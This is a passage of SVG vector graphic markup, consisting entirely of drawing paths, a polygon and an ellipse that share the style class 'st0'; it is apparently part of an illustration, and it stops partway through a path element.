		<path class="st0" d="M29.3,54.7C29.3,54.7,29.3,54.7,29.3,54.7c0,0.2,0,0.4,0,0.5c0,0,0.1,0,0.1,0C29.3,55,29.3,54.9,29.3,54.7z"
			/>
		<path class="st0" d="M30.1,59.1c-0.1-0.2,0-0.5-0.2-0.7C29.9,58.6,30,59,30.1,59.1z"/>
		<path class="st0" d="M30.8,52.9c0,0.4,0.1,0.8,0.1,1.2C31.1,53.5,31,53,30.8,52.9z"/>
		<path class="st0" d="M30.3,51.8c-0.1-0.3-0.2-0.5-0.3-0.8c0,0.4,0.1,0.7,0.2,1C30.2,51.9,30.2,51.8,30.3,51.8z"/>
		<path class="st0" d="M29.1,61.9c0.1,0.3,0,0.7,0.2,1c0.3-0.5,0.3-0.5,0.1-1.1C29.3,61.9,29.2,61.9,29.1,61.9z"/>
		<path class="st0" d="M30.4,60.2c-0.1-0.3-0.2-0.7-0.2-1c0,0,0,0-0.1,0c0.1,0.3,0.1,0.6,0.2,0.8c0.1,0.3,0.2,0.6,0.2,0.9
			c0-0.1,0-0.1,0-0.2C30.5,60.6,30.5,60.4,30.4,60.2z"/>
		<path class="st0" d="M36.9,61c0.2-0.1,0.2-0.6-0.1-0.8C36.9,60.4,36.9,60.7,36.9,61z"/>
		<path class="st0" d="M49,89.7c0,0-0.1,0.1-0.1,0.1c0,0,0.1,0,0.1,0.1C49.1,89.9,49.1,89.8,49,89.7C49.1,89.8,49.1,89.8,49,89.7z"
			/>
		<path class="st0" d="M33.5,84.1C33.4,84.1,33.4,84.1,33.5,84.1c-0.2,0.1-0.3,0.2-0.4,0.3c0,0,0.1,0.1,0.1,0.1
			C33.3,84.3,33.4,84.2,33.5,84.1z"/>
		<path class="st0" d="M43.4,89c-0.1-0.1-0.2-0.3-0.2-0.5c0,0,0-0.1,0-0.1c-0.2-0.6-0.1-1.1,0.5-1.5c0,0,0,0,0.1-0.1
			c0.2-0.1,0.4-0.3,0.6-0.3c0.1,0,0.3,0,0.4,0c-0.3-0.4-0.6-0.3-1-0.2c-0.3,0.2-0.3,0.5-0.6,0.6c-0.1,0-0.2,0.1-0.3,0.2
			c0,0,0,0,0,0.1c0,0,0,0,0,0c-0.1,0.2-0.1,0.4-0.3,0.6c-0.1,0.2-0.2,0.3,0,0.5c0,0.1-0.1,0.3-0.1,0.4c0.5,0.2,0.5,0.2,0.7,0.6
			c0,0,0,0.1,0.1,0.1C43.4,89.3,43.4,89.1,43.4,89z"/>
		<path class="st0" d="M47.7,90c-0.1-0.2-0.1-0.3-0.3-0.2C47.5,89.8,47.6,89.9,47.7,90C47.7,90,47.7,90,47.7,90z"/>
		<path class="st0" d="M49.2,89.5c0,0,0,0.1,0,0.1c0-0.1,0.1-0.1,0.1-0.2c0,0,0,0,0,0C49.2,89.5,49.2,89.5,49.2,89.5z"/>
		<path class="st0" d="M33.8,87.9c0,0,0.1,0,0.1,0c0,0,0-0.1,0-0.1c0-0.1-0.1-0.3-0.1-0.4C33.7,87.6,33.7,87.8,33.8,87.9z"/>
		<path class="st0" d="M34.9,88.7c-0.2,0.2-0.3,0.4-0.5,0.6c0,0,0.1,0,0.1,0c0.2,0.1,0.3,0.2,0.5,0.4c0.3-0.2,0.4-0.6,0.4-0.9
			C35.3,88.7,35.1,88.7,34.9,88.7z"/>
		<path class="st0" d="M38.5,89.9c0.1-0.4,0-0.6-0.3-0.8C38,89,37.7,89,37.5,88.9c-0.3-0.1-0.8,0-0.8,0.4c0,0.1,0,0.1-0.1,0.1
			c-0.2,0.2-0.1,0.3-0.1,0.5c0,0.1,0.1,0.2,0.1,0.3c0.1,0.3,0.3,0.4,0.6,0.4C37.8,90.7,38.3,90.5,38.5,89.9z M37.3,89
			c0.1,0,0.1,0,0.2,0c0.1,0.1,0.3,0.2,0.4,0.3c0.4,0.4,0.2,0.8-0.1,1c-0.1,0.1-0.3,0.1-0.4,0c-0.3-0.2-0.4-0.4-0.4-0.7
			C36.9,89.4,37.1,89.1,37.3,89z"/>
		<path class="st0" d="M39.4,89.5c-0.1-0.1-0.1-0.2-0.2-0.3c-0.1-0.1-0.1-0.2-0.2-0.3c-0.1-0.2-0.4-0.4-0.4-0.7c0,0-0.1-0.1-0.1-0.1
			c-0.2,0-0.3,0-0.5-0.1c-0.3-0.1-0.6,0-0.8-0.3c-0.2,0.1-0.4,0.1-0.5,0.2c-0.2,0.2-0.5,0.4-0.8,0.5c-0.1,0-0.1,0.1-0.1,0.2
			c-0.1,0.4-0.1,0.9-0.5,1.2c-0.2,0.2-0.1,0.5,0.2,0.6c0.1,0,0.2,0.1,0.3,0.2c0.1,0.1,0.3,0.3,0.4,0.5c0,0,0.1,0.1,0.1,0.1
			c0.3,0,0.5,0,0.7,0c0,0-0.1,0-0.2,0c-0.3-0.1-0.5-0.3-0.6-0.5c-0.1-0.2-0.3-0.4-0.3-0.6c0-0.4,0-0.7,0.2-1.1
			c0.1-0.2,0.2-0.4,0.5-0.5c0.3-0.1,0.6-0.1,0.8-0.1c0.3,0.1,0.6,0.2,1,0.3c0,0,0,0,0,0c0.1,0.2,0.3,0.5,0.4,0.7
			c0,0.1,0.1,0.3,0,0.4c-0.1,0.2-0.2,0.3-0.3,0.4c-0.2,0.2-0.4,0.4-0.6,0.6c-0.3,0.2-0.6,0.2-0.9,0.3c0.1,0.1,0.3,0.2,0.4,0.3
			c0.2,0,0.4-0.1,0.5-0.1c0.2-0.2,0.4-0.4,0.6-0.6c0.2-0.1,0.4-0.2,0.2-0.5c0,0,0-0.1,0-0.1c0-0.3,0.2-0.5,0.4-0.6
			C39.5,89.6,39.5,89.5,39.4,89.5z"/>
		<path class="st0" d="M45.4,87.3c-0.2-0.1-0.4-0.2-0.6-0.3c-0.2-0.1-0.4-0.1-0.5,0.1c-0.2,0.2-0.4,0.2-0.5,0.5
			c-0.1,0.2-0.2,0.4-0.1,0.6c0,0,0,0.1,0,0.1c0.1-0.2,0.1-0.3,0.2-0.5c0-0.1,0.1-0.2,0.1-0.3c0,0.1,0,0.1,0,0.2
			c0.1-0.1,0.4-0.2,0.5-0.3c0.3,0,0.5,0.1,0.6,0.3c0.2,0.4,0.2,0.6-0.2,0.9c-0.2,0.1-0.3,0.2-0.5,0.2c-0.2,0-0.3-0.1-0.4-0.3
			c0,0.1,0,0.2,0,0.3c0.1,0,0.1,0,0.2,0c0.2,0,0.4,0,0.6,0c0,0,0,0,0,0c0.1-0.1,0.3-0.2,0.4-0.3c0.1-0.1,0.1-0.1,0.2-0.2
			c0-0.2,0.1-0.3,0.2-0.5c0,0,0,0.1,0,0.1c0-0.1,0-0.3,0-0.5C45.5,87.4,45.4,87.3,45.4,87.3z"/>
		<path class="st0" d="M73.2,86.6c-0.2,0-0.4,0-0.5,0.1c0.2,0,0.4,0.1,0.7,0.1C73.3,86.8,73.3,86.6,73.2,86.6z"/>
		<path class="st0" d="M50.9,87.3c-0.3-0.2-0.2-0.8,0.1-1c0.3-0.2,0.8,0,1,0.2c0.1,0.2,0,0.6-0.2,0.7c-0.2,0.1-0.4,0.2-0.6,0.3
			c0,0,0,0,0,0c0.4,0.1,0.7,0,0.9-0.3c0.1-0.1,0.2-0.3,0.3-0.5c0.2-0.4,0.1-0.8-0.3-1c-0.2-0.1-0.4-0.2-0.6-0.2
			c-0.4,0.1-0.8,0.4-1,0.8c-0.1,0.1-0.1,0.3-0.1,0.4c0.1,0.4,0.4,0.8,0.9,0.8l0,0c0,0,0,0,0,0l0,0l0,0C51.1,87.5,51,87.4,50.9,87.3z
			"/>
		<path class="st0" d="M52.8,88.4c0-0.1,0-0.2,0.1-0.2c-0.1,0.1-0.2,0.2-0.3,0.4c0.2,0.1,0.4,0.2,0.5,0.3
			C53,88.7,52.9,88.5,52.8,88.4C52.8,88.4,52.8,88.4,52.8,88.4z"/>
		<path class="st0" d="M67.4,86c0,0.1,0.1,0.3,0.1,0.4c0,0,0,0,0.1,0c0-0.2,0-0.3,0-0.5C67.5,86,67.4,86,67.4,86z"/>
		<path class="st0" d="M46.5,88C46.5,88,46.4,88,46.5,88c0-0.1-0.1-0.2-0.1-0.3c0-0.1-0.1-0.2-0.2-0.2c-0.1,0-0.1-0.1-0.2-0.2
			c-0.1-0.2-0.2-0.4-0.3-0.6c0,0-0.1-0.1-0.1-0.1c-0.1,0-0.3,0-0.5,0c0.1,0.1,0.1,0.1,0.2,0.1c0.3,0.2,0.5,0.5,0.7,0.8
			c0.1,0.5-0.1,0.8-0.3,1.2c-0.2,0.3-0.6,0.4-0.9,0.5c-0.2,0.1-0.5,0.1-0.7,0c0,0,0,0.1,0,0.1c-0.1,0.1-0.2,0.1-0.3,0.2
			c0,0,0.1,0,0.1,0c0.2,0,0.4,0.1,0.5,0.2c0.1,0.1,0.2,0.2,0.3,0.2c0.1,0,0.3,0,0.4,0c0-0.1,0-0.1,0.1-0.2c0.2-0.1,0.4-0.2,0.6-0.3
			c0.2-0.1,0.4-0.3,0.6-0.4c0,0,0.1,0,0.1-0.1c0-0.3,0.1-0.5,0.3-0.8C46.5,88.3,46.5,88.2,46.5,88C46.5,88.1,46.5,88.1,46.5,88z"/>
		<path class="st0" d="M48.6,85.7c-0.3-0.1-0.6-0.2-0.7-0.5c-0.1-0.1-0.2-0.2-0.3-0.3c0,0,0,0,0,0c0,0.1,0.1,0.1,0.1,0.2
			c0,0.2,0.1,0.3,0,0.5c-0.2,0.4-0.6,0.7-1,0.8c-0.1,0-0.3,0.1-0.4,0.1c-0.1,0-0.1,0.1-0.1,0.2c0,0.2,0.2,0.2,0.2,0.2
			c0,0.2,0.1,0.1,0.2,0.2c0,0,0-0.1,0-0.1c0-0.5,0.6-0.7,0.9-0.4c0.1,0.1,0.2,0.3,0.4,0.4c0.1,0.1,0.1,0.2,0,0.3
			c-0.1,0.1-0.3,0.3-0.4,0.3c-0.2,0.1-0.4,0.1-0.6,0.2c0,0.2,0,0.2,0.3,0.1c0.2-0.1,0.4-0.1,0.7,0c0.1,0.1,0.2,0,0.3-0.1
			c0.1-0.1,0.2-0.3,0.4-0.4c0.2-0.1,0.4-0.1,0.6-0.1c0.2,0,0.3,0,0.2-0.2c-0.2,0-0.4,0-0.6,0c0,0-0.1,0-0.1,0c0,0,0,0,0,0
			c0,0,0,0,0,0c-0.2,0-0.4-0.2-0.5-0.4c-0.1-0.2,0-0.4,0.2-0.4c0.1,0,0.2,0,0.2,0c0.3-0.1,0.6,0,0.9,0.2c0,0,0.1,0,0.2,0
			c0.1-0.2,0.2-0.4,0.2-0.6C49.2,85.8,48.9,85.8,48.6,85.7z"/>
		<path class="st0" d="M50.6,84.9c-0.1,0.1-0.3,0.2-0.4,0.3c-0.1,0.1-0.3,0.1-0.2,0.3c0.1,0.3,0,0.6-0.2,0.9
			c-0.1,0.3-0.4,0.5-0.2,0.8c0,0,0,0,0,0c0,0,0,0.1,0.1,0.1c0.2,0.1,0.3,0.1,0.4,0.3c0-0.1,0-0.1,0-0.2c0.1,0,0.1,0,0.2-0.1
			c0,0.1,0,0.2,0,0.3c0,0,0,0.1,0,0.1c0.1,0.1,0.2,0.3,0.2,0.4c0.1,0.2,0.2,0.3,0.4,0.3c0.1,0,0.3,0.1,0.4,0.1c0,0,0.1,0,0.1,0
			c0,0,0.1,0,0.1,0c0.1-0.2,0.1-0.4,0.2-0.6c0,0-0.1,0-0.1,0c-0.6,0-1.1-0.2-1.4-0.7c-0.1-0.3-0.3-0.6-0.2-1c0-0.1,0-0.3,0.1-0.4
			c0.1-0.3,0.4-0.4,0.7-0.5c0.1,0,0.2-0.1,0.3-0.2c0.3-0.1,0.5-0.2,0.8-0.1c-0.3-0.1-0.5-0.3-0.8-0.4C50.9,84.7,50.8,84.8,50.6,84.9
			z"/>
		<path class="st0" d="M53,86.7c0.1-0.3,0.1-0.5-0.1-0.8c-0.2-0.3-0.3-0.6-0.4-0.9c-0.2,0.1-0.5,0.1-0.7,0.2l0,0
			c0.1,0.1,0.3,0.2,0.4,0.3c0.2,0.1,0.3,0.2,0.5,0.3c0.1,0.1,0.1,0.2,0.1,0.4c0,0.5-0.2,0.8-0.4,1.2C52.3,87.7,52,88,51.6,88
			c0.1,0.1,0.1,0.3,0.2,0.4c0,0,0,0,0,0.1c0.2,0,0.3-0.1,0.4-0.3c0.2-0.4,0.6-0.4,0.8-0.7C53.1,87.2,53,86.9,53,86.7z"/>
		<path class="st0" d="M30.5,30.7c0,0,0.1-0.1,0.1-0.1c0-0.3,0-0.7-0.1-1c0,0-0.1,0-0.1,0C30.4,30,30.4,30.3,30.5,30.7
			C30.4,30.7,30.5,30.7,30.5,30.7z"/>
		<path class="st0" d="M31.9,75.4c0,0.3,0.1,0.5,0.1,0.8c0.1,0.3,0.2,0.5,0.2,0.8c0,0.1,0.1,0.2,0.2,0.4c0,0,0,0,0,0
			c-0.1-0.8-0.3-1.5-0.4-2.2C32,75.1,31.9,75.2,31.9,75.4z"/>
		<path class="st0" d="M32.8,46.3c0-0.3-0.1-0.5-0.1-0.8C32.5,45.7,32.5,45.9,32.8,46.3z"/>
		<path class="st0" d="M29.8,26.4C29.8,26.4,29.8,26.4,29.8,26.4c0.1-0.1,0.1-0.3,0.1-0.4c-0.1,0-0.1,0-0.2,0
			C29.7,26.1,29.7,26.3,29.8,26.4z"/>
		<path class="st0" d="M30.5,34.8C30.5,34.8,30.5,34.8,30.5,34.8c0.2-0.8-0.1-1.5-0.2-2.2C30.4,33.3,30.4,34.1,30.5,34.8z"/>
		<path class="st0" d="M33.5,45.5c0.2-0.2,0.1-1-0.2-1.2C33.3,44.7,33.4,45.1,33.5,45.5z"/>
		<path class="st0" d="M41.5,89.3c0.2,0.2,0.4,0.1,0.5-0.3C41.9,89.3,41.8,89.4,41.5,89.3z"/>
		<path class="st0" d="M33.8,65.3c0-0.1,0.1-0.1,0.1-0.2c-0.1-0.4-0.3-0.8-0.4-1.2c0,0,0,0,0,0c0,0,0,0,0,0.1c0,0.2,0.1,0.4,0.1,0.5
			c-0.1,0.2,0.1,0.4,0.1,0.6C33.7,65.3,33.8,65.3,33.8,65.3z"/>
		<path class="st0" d="M33.1,46.4c0.1,0,0.1,0,0.2,0c0.1-0.4-0.1-0.8-0.2-1.1C33,45.7,33,46,33.1,46.4z"/>
		<path class="st0" d="M33.6,68c0,0.2,0,0.5,0,0.7c0,0,0,0,0,0C33.7,68.4,33.7,68.2,33.6,68C33.7,67.9,33.7,68,33.6,68z"/>
		<path class="st0" d="M50.3,70.2c-0.1-1-0.2-2-0.4-3c0,0,0,0-0.1,0C50,68.1,50,69.2,50.3,70.2C50.3,70.2,50.3,70.2,50.3,70.2z"/>
		<path class="st0" d="M53.9,85.7c-0.2,0.1-0.2,0.1-0.1,0.6C53.8,86.1,53.8,85.9,53.9,85.7z"/>
		<path class="st0" d="M42.1,86.3C42.2,86.3,42.2,86.3,42.1,86.3c0-0.2-0.1-0.3-0.3-0.5C41.8,86.1,42.1,86.1,42.1,86.3z"/>
		<path class="st0" d="M30.2,26.2C30.2,26.2,30.1,26.2,30.2,26.2c-0.1,0.2-0.1,0.4-0.2,0.7c0.1,0,0.2,0,0.2-0.1
			C30.2,26.6,30.2,26.4,30.2,26.2z"/>
		<path class="st0" d="M49.9,75.1c0,0.4,0.1,0.7,0.1,1C50.2,76,50.1,75.4,49.9,75.1z"/>
		<path class="st0" d="M50.4,77.1c-0.2,0-0.4,0-0.5-0.1c0,0,0,0,0,0.1c0.1,0.2,0.4,0.1,0.5,0.2C50.4,77.2,50.4,77.2,50.4,77.1z"/>
		<path class="st0" d="M70.9,87.9c0.1-0.1,0.1-0.1,0.2-0.2c0,0,0,0,0,0C71,87.8,71,87.9,70.9,87.9c0.4,0.1,0.7,0.3,0.8,0.6
			c0-0.1,0-0.3-0.1-0.4c-0.3-0.3-0.6-0.5-0.9-0.8c0,0-0.1-0.1-0.1-0.1c0,0-0.1,0-0.1,0c0,0.3-0.3,0.3-0.4,0.4c0,0-0.1,0.1-0.1,0.1
			c0,0,0,0.1,0,0.2C70.2,87.8,70.5,87.8,70.9,87.9z"/>
		<path class="st0" d="M42.8,28.9c0,0.1-0.1,0.1,0,0.2c0,0.1,0,0.1,0.1,0.2c0,0,0,0,0,0c0,0,0,0,0,0c0,0.1,0.1,0.2,0.1,0.3
			c0,0.1,0.1,0.1,0.1,0.2c0,0,0,0,0,0C42.9,29.5,42.9,29.2,42.8,28.9C42.8,29,42.8,28.9,42.8,28.9z"/>
		<path class="st0" d="M91.5,42.7C91.5,42.7,91.5,42.7,91.5,42.7c-0.1,0.2-0.1,0.4-0.1,0.6c0,0,0.1,0,0.1,0
			C91.6,43.1,91.5,42.9,91.5,42.7z"/>
		<path class="st0" d="M79.2,90c-0.2,0.4-0.4,0.9-0.9,1.2c0.2,0,0.3,0,0.4,0c0.1,0,0.2-0.1,0.2-0.1c0.1-0.1,0.2-0.3,0.3-0.4
			C79.3,90.5,79.3,90.3,79.2,90z"/>
		<path class="st0" d="M83.8,89.6c-0.1,0.1-0.1,0.2-0.1,0.3c-0.1,0.3-0.2,0.6-0.1,0.9c0.1,0.3,0.3,0.5,0.5,0.6
			c0.1,0.2,0.3,0.3,0.5,0.2c0.3-0.1,0.5-0.2,0.8-0.4c0.3-0.1,0.3-0.5,0.4-0.7c0-0.1,0-0.2,0.1-0.3c-0.1-0.2-0.1-0.4-0.2-0.5
			c-0.2-0.2-0.4-0.3-0.7-0.4C84.5,89.3,84.1,89.2,83.8,89.6z M85.2,90.7c-0.1,0.2-0.2,0.4-0.4,0.4c0,0-0.1,0-0.1,0
			c-0.3,0-0.4,0-0.6-0.3c0-0.1-0.1-0.2-0.2-0.3c-0.1-0.2,0.1-0.6,0.4-0.7c0.1,0,0.2,0,0.3,0c0.2,0.1,0.3,0.2,0.5,0.3
			C85.1,90.3,85.2,90.5,85.2,90.7z"/>
		<path class="st0" d="M74,83.3c0,0.1,0.1,0.1,0.1,0.2c0.1,0,0.1,0,0.2,0C74.3,83.4,74.2,83.3,74,83.3C74.1,83.2,74.1,83.3,74,83.3z
			"/>
		<path class="st0" d="M69.9,84.5c0.2-0.3,0.1-0.6,0.3-0.8c-0.1,0-0.1,0.1-0.1,0.1l0,0c0,0.1,0,0.2,0,0.3c0-0.1,0-0.1,0-0.2
			C69.9,84,69.9,84.2,69.9,84.5z"/>
		<path class="st0" d="M85.2,88.8C85.2,88.8,85.2,88.7,85.2,88.8c-0.1-0.3-0.6-0.5-0.8-0.3c-0.3,0.3-0.6,0.3-0.9,0.3
			c-0.1,0-0.2,0.1-0.3,0.1c-0.2,0.3-0.3,0.6-0.6,0.9c0,0,0,0.1,0,0.1c0,0.2,0,0.5,0.1,0.7c0.1,0.3,0.3,0.5,0.2,0.8
			c0,0.1,0,0.3,0.2,0.3c0.2,0.1,0.5,0.2,0.7,0.3c0.2,0.1,0.4,0.3,0.7,0.5c0.2-0.3,0.3-0.4,0.6-0.5c0.1,0,0.2,0,0.3,0
			c0,0,0,0-0.1-0.1c0,0,0,0,0,0c0.1,0,0.1-0.1,0.2-0.1c0.1,0,0.1,0,0.2,0c0.1-0.2,0.1-0.5,0.2-0.6c-0.1,0.1-0.3,0.2-0.5,0.4
			c-0.1,0.1-0.2,0.1-0.3,0.2c-0.3,0.2-0.6,0.3-0.9,0.1c-0.2-0.1-0.4-0.2-0.6-0.3c-0.1-0.1-0.2-0.2-0.2-0.3c-0.1-0.3-0.2-0.6-0.3-0.8
			c-0.1-0.3-0.2-0.5,0-0.8c0,0,0,0,0,0c0.3-0.6,0.7-0.9,1.4-0.9c0.4,0,0.7,0,1.1,0.3c0.1,0.1,0.3,0.2,0.5,0.3
			c-0.1-0.2-0.1-0.3-0.2-0.4C85.6,89,85.4,88.9,85.2,88.8z"/>
		<path class="st0" d="M79.2,92.7C79.2,92.7,79.2,92.7,79.2,92.7c0,0.2,0.1,0.3,0.2,0.4c0,0,0,0,0,0c0-0.1,0-0.2,0-0.3
			C79.3,92.7,79.3,92.7,79.2,92.7z"/>
		<path class="st0" d="M79.6,90.5c0.1,0,0.3-0.1,0.4-0.1c-0.2-0.1-0.3-0.1-0.4-0.2C79.7,90.4,79.6,90.4,79.6,90.5z"/>
		<path class="st0" d="M36.3,84.1c-0.2,0.1-0.3,0.3-0.2,0.5C36.2,84.4,36.2,84.3,36.3,84.1z"/>
		<path class="st0" d="M82.1,88.9c-0.2-0.2-0.5-0.5-0.7-0.7c-0.1-0.1-0.3-0.3-0.4-0.5C81,88,81,88.2,80.8,88.3
			c-0.3,0.2-0.6,0.4-0.9,0.5c-0.2,0.1-0.5,0-0.8,0.1c0,0.4,0,0.5,0.3,0.7c0.4-0.2,0.7-0.4,1.1-0.5c0.1,0,0.3,0,0.3,0
			c0.1,0.3,0.3,0.2,0.5,0.2c0.4,0,0.7,0.1,1,0.4c0.1-0.2,0.2-0.3,0.3-0.4C82.4,89.1,82.3,89,82.1,88.9z"/>
		<path class="st0" d="M87.7,85.6c0,0.1,0,0.3,0,0.4C87.9,85.9,87.9,85.7,87.7,85.6C87.7,85.6,87.7,85.6,87.7,85.6z"/>
		<path class="st0" d="M33.4,77.5c-0.1-0.3,0-0.7-0.2-1c0,0,0,0-0.1,0C33.2,76.8,33.2,77.2,33.4,77.5C33.3,77.5,33.4,77.5,33.4,77.5
			z"/>
		<path class="st0" d="M90.9,38.2c0-0.3,0.1-0.7-0.2-1c0,0.3,0,0.5,0,0.8C90.7,38.1,90.8,38.2,90.9,38.2
			C90.8,38.3,90.9,38.2,90.9,38.2z"/>
		<path class="st0" d="M87.8,84.7c-0.1,0-0.3-0.1-0.4-0.1c0,0,0,0.1,0,0.1C87.5,84.8,87.7,84.8,87.8,84.7
			C87.8,84.8,87.8,84.7,87.8,84.7z"/>
		<path class="st0" d="M83.8,85.9c-0.1-0.2-0.2-0.5-0.2-0.7C83.4,85.5,83.6,85.8,83.8,85.9z"/>
		<path class="st0" d="M70.6,89c0,0,0-0.1,0-0.1C70.5,88.9,70.5,89,70.6,89C70.5,89,70.6,89,70.6,89z"/>
		<path class="st0" d="M85,86C85,86,85,86,85,86c0.1-0.1,0.2-0.1,0.3-0.2c-0.1,0-0.1-0.1-0.2-0.1C85,85.8,85,85.9,85,86z"/>
		<path class="st0" d="M79.5,83.9c-0.2,0-0.3,0-0.6,0C79.1,84,79.3,84,79.5,83.9z"/>
		<path class="st0" d="M81.4,86c-0.3-0.3-0.5-0.7-0.5-1.1C80.7,85.3,81,86,81.4,86z"/>
		<path class="st0" d="M68.4,86.9c0,0-0.1,0.1-0.1,0.1c0.1,0.1,0.2,0.1,0.3,0.2C68.5,87,68.5,86.9,68.4,86.9z"/>
		<path class="st0" d="M71.6,91.3c0,0.1,0,0.2,0,0.2c0,0,0,0,0,0c0-0.1,0-0.2,0.1-0.4c0,0-0.1,0-0.1,0
			C71.7,91.2,71.7,91.3,71.6,91.3z"/>
		<path class="st0" d="M69,90.4c-0.2-0.3-0.4-0.6-0.4-1c0-0.1,0-0.3,0-0.5c-0.1,0.2-0.3,0.4-0.4,0.6c0,0,0,0,0,0c0,0,0,0,0.1,0.1
			c0.2,0.1,0.3,0.3,0.3,0.5c0,0.3,0.1,0.5,0.4,0.5c0.1,0,0.1,0,0.2,0.1c0,0,0,0,0,0c0-0.1,0.1-0.2,0.1-0.2
			C69.1,90.5,69,90.5,69,90.4z"/>
		<path class="st0" d="M72.3,92.4c-0.1-0.1-0.2-0.2-0.3-0.3c0,0,0,0.1-0.1,0.1C72,92.3,72.1,92.4,72.3,92.4
			C72.2,92.4,72.2,92.4,72.3,92.4z"/>
		<path class="st0" d="M69,91.6c0.1,0,0.2-0.1,0.3-0.1c0-0.1-0.1-0.1-0.1-0.1C69.2,91.5,69.1,91.5,69,91.6z"/>
		<path class="st0" d="M69.1,89.8c0.1,0.2,0.2,0.4,0.3,0.4c0,0,0,0,0-0.1c0.1,0,0.1,0,0.2,0c0,0,0,0,0,0.1c0.1,0,0.1,0,0.2,0
			c0.3-0.1,0.6-0.3,0.9-0.5c0.3-0.1,0.5-0.4,0.6-0.6c0-0.1,0.1-0.3,0-0.4c-0.1-0.2-0.2-0.3-0.4-0.4c0,0.1-0.1,0.2-0.1,0.3
			c0.1,0.1,0.3,0.3,0.2,0.5c0,0.2-0.2,0.3-0.3,0.5c-0.1,0.2-0.3,0.2-0.4,0.2c-0.1,0-0.3,0-0.4-0.1c-0.2-0.1-0.4-0.2-0.4-0.5
			c0-0.2,0-0.3,0-0.5c-0.2,0.1-0.4,0.3-0.4,0.6C69,89.5,69,89.6,69.1,89.8z"/>
		<path class="st0" d="M70.2,88.8C70.2,88.8,70.3,88.9,70.2,88.8c0.1,0.1,0.2,0.1,0.2,0.2c0-0.1,0-0.1,0-0.2
			C70.4,88.7,70.4,88.7,70.2,88.8C70.3,88.7,70.3,88.8,70.2,88.8z"/>
		<path class="st0" d="M70.2,88.3c0.1,0,0.1,0,0.2,0c0,0,0.1,0,0.1,0.1c0,0,0.1-0.1,0.1-0.1C70.4,88.3,70.3,88.3,70.2,88.3z"/>
		<path class="st0" d="M80.7,87.6c-0.1-0.1-0.1-0.1-0.2-0.2c0,0,0,0,0,0c0,0.1,0,0.2,0.1,0.3C80.6,87.7,80.6,87.7,80.7,87.6z"/>
		<path class="st0" d="M77,88.6c0.3-0.1,0.5-0.1,0.8-0.1c0.1,0,0.2,0,0.3,0c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.2-0.2-0.3-0.1
			c-0.2,0.1-0.4,0.3-0.6,0.3c-0.3,0.1-0.5,0.2-0.8,0.1c-0.2,0.3-0.3,0.7-0.6,0.8c0,0.2,0,0.3-0.1,0.4c0,0.1,0,0.2,0.1,0.3
			c0.1,0.1,0.1,0.1,0.3,0.2c0-0.2,0-0.4,0.1-0.6c0-0.2,0.1-0.4,0.2-0.5c0.2-0.2,0.4-0.4,0.7-0.5C76.7,88.6,76.8,88.6,77,88.6z"/>
		<path class="st0" d="M71.7,88.7c0,0.1,0,0.3,0,0.5c0,0.2-0.2,0.4-0.3,0.6c-0.1,0.2-0.3,0.3-0.5,0.4c-0.2,0.1-0.5,0.2-0.6,0.3
			c-0.2,0.2-0.4,0.2-0.6,0.2c0,0,0,0-0.1,0c0,0.1,0,0.2,0,0.3c0,0,0,0.1-0.1,0.1c0.1,0.1,0.2,0.2,0.3,0.3c0.1,0.2,0.2,0.2,0.4,0.1
			c0.2-0.1,0.3-0.2,0.5-0.3c0.2-0.1,0.3-0.2,0.5-0.3c0.1,0,0.2-0.1,0.3-0.2c0-0.2,0.2-0.4,0.4-0.5c0.3-0.2,0.3-0.5,0.3-0.8
			C72,89.1,71.8,88.9,71.7,88.7z"/>
		<path class="st0" d="M76.7,91.7c0.1,0,0.3,0.1,0.4,0.1c0.2,0.1,0.4,0,0.5-0.2c-0.3,0-0.7,0-1,0C76.6,91.7,76.7,91.7,76.7,91.7z"/>
		<path class="st0" d="M77.4,89.6c-0.1,0.1-0.1,0.2-0.2,0.2c0,0,0,0,0,0.1c0.1,0,0.2,0,0.3-0.1c0,0,0.1-0.1,0.1-0.1
			c0,0,0-0.1-0.1-0.1C77.5,89.6,77.4,89.6,77.4,89.6z"/>
		<path class="st0" d="M77.1,87.6c0.1,0,0.2,0,0.2-0.2C77.2,87.5,77.1,87.5,77.1,87.6C77,87.6,77,87.6,77.1,87.6z"/>
		<path class="st0" d="M74.9,89.6c-0.4,0.1-0.7,0.1-1.2-0.5c0,0.3,0,0.3-0.5,0.7c0.1,0.1,0.2,0.2,0.3,0.3c0.1,0,0.1-0.1,0.2-0.1
			c0.3-0.2,0.7-0.2,1.1-0.2C74.9,89.8,74.9,89.8,74.9,89.6z"/>
		<path class="st0" d="M78.5,90.5c0.2-0.2,0.3-0.4,0.3-0.7c0-0.5-0.3-0.7-0.7-0.8c-0.3-0.2-0.8-0.1-1.1,0c-0.3,0.1-0.6,0.2-0.8,0.5
			c-0.3,0.5-0.2,0.9,0,1.4c0,0,0,0.1,0,0.1c0.3,0.1,0.6,0.4,1,0.3c0.3,0,0.6-0.2,0.9-0.4C78.3,90.8,78.4,90.6,78.5,90.5z M78,90.1
			c0,0.4-0.3,0.6-0.7,0.5c-0.1,0-0.2,0-0.3-0.1c-0.4-0.1-0.5-0.3-0.3-0.7c0.1-0.3,0.3-0.5,0.6-0.6c0.2-0.1,0.3,0,0.4,0.1
			C77.9,89.5,78,89.8,78,90.1C78.1,90.1,78.1,90.1,78,90.1z"/>
		<path class="st0" d="M86.9,92.9c-0.1-0.1-0.2-0.2-0.4-0.3c0,0.1,0,0.2,0,0.3C86.6,92.9,86.7,92.9,86.9,92.9z"/>
		<path class="st0" d="M80.4,90.3c0.1,0.1,0.2,0.2,0.3,0.2c0.2-0.1,0.3-0.2,0.5-0.3C80.9,90,80.6,90.1,80.4,90.3z"/>
		<polygon class="st0" points="40.7,56 40.7,56 40.7,56 		"/>
		<path class="st0" d="M40.9,51.1C41,51.1,41,51.1,40.9,51.1c0.1-0.2,0-0.4,0-0.7c0,0,0,0-0.1,0C40.9,50.7,40.9,50.9,40.9,51.1z"/>
		<path class="st0" d="M41.2,68c0-0.2,0-0.3,0-0.5c0-0.1-0.1-0.2-0.1-0.3C41,67.5,41.1,67.7,41.2,68z"/>
		<path class="st0" d="M41.1,67.2c0-0.2,0-0.5,0-0.7C41,66.7,41,66.9,41.1,67.2z"/>
		
			<ellipse transform="matrix(0.999 -4.568396e-02 4.568396e-02 0.999 -3.026 1.9479)" class="st0" cx="41.1" cy="67.2" rx="0" ry="0"/>
		<path class="st0" d="M38.1,59.7C38.1,59.7,38.1,59.7,38.1,59.7C38.1,59.7,38.1,59.7,38.1,59.7C38.1,59.7,38.1,59.7,38.1,59.7
